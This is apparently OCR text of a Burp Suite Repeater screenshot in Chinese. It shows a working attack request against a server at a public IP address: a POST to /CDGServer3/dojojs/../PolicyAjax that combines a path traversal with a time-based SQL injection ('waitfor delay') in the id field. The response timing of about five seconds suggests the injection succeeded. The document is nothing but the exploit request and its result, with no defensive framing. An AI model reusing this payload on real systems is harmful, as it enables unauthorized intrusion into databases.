 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × 19 × +
发送 取消 < > 目标: http://183.6.51.19:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 183.6.51.19:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 68
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
16
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=78A49FC591DDDAC9757591F474307979; Path=/CDGServer3; HttpOnly
3 Content-Type: text/xml;charset=gbk
4 Content-Length: 0
5 Date: Tue, 12 Mar 2024 15:03:18 GMT
6 Connection: close
7
8
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 5
Inspector
Notes
完成 213 bytes | 5,062 millis
Event log (4) All issues (20) 内存: 521.9MB